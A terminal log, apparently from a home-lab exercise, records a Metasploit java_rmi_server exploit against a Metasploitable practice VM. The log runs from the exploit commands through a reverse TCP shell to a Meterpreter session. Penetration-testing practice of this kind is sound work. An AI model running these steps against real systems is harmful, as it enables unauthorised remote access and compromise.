 msf exploit(multi/misc/java_rmi_server) > set rhosts 192.168.10
rhosts => 192.168.10
msf exploit(multi/misc/java_rmi_server) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.168.10
msf exploit(multi/misc/java_rmi_server) > set rhosts 192.168.1.10
rhosts => 192.168.1.10
msf exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.10:1099 - Using URL: http://192.168.1.8:8080/AqcElMFZA1
[*] 192.168.1.10:1099 - Server started.
[*] 192.168.1.10:1099 - Sending RMI Header...
[*] 192.168.1.10:1099 - Sending RMI Call...
[*] 192.168.1.10:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.1.10
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provides version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library
 version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.41, but the operating system provides version 2.42.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library
 version.
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.10:40037) at 2026-03-30 23:34:16 +0530
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux